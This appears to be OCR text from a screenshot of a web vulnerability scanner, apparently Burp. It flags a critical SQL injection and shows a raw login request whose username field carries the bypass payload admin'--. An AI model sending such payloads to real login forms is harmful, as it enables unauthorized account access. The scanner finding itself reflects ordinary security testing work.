 # Vulnerability Name Threat Level
0 SQL Injection Critical
Request Response Vulnerability Project Settings
Raw Headers Hex
POST /login.php HTTP/1.1
Host: lp3.attacker-site.com
Content-Length: 37
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application
Origin: http://burp
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64
Content-Type: application/x-www-form-urlencoded
Referer: http://burp/show/2
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
username=admin%27--&password=password